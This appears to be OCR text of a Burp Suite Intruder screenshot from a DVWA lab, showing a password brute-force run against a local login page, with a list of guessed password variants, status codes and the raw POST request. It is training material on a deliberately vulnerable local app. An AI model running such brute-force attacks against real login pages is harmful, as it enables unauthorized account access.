 3. Intruder attack of http://
Attack Save
3. Intruder attack of http://127.0.0.1
Results Positions
Capture filter: Capturing only commented items
View filter: Showing all items
Request Payload Status code Response received
20 passoword@2025 200 3018
21 passowordme 200 4015
22 passowordadmin 200 2040
23 passoworduser 200 4016
24 passowordlove 200 4016
25 passowordpass 200 3016
26 PassowordPass 200 2017
27 password 200 11
28 Password 200 4025
29 password123 200 3013
30 Password123 200 4016
31 password1 200 2016
32 password! 200 3040
33 password123! 200 2039
34 password321 200 4019
35 password007 200 4016
Request Response
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/brute/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 88
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=impossible; PHPSESSID=govlusete588p6e1nfu1lnkcjg
21 Connection: keep-alive
22
Search
116 of 144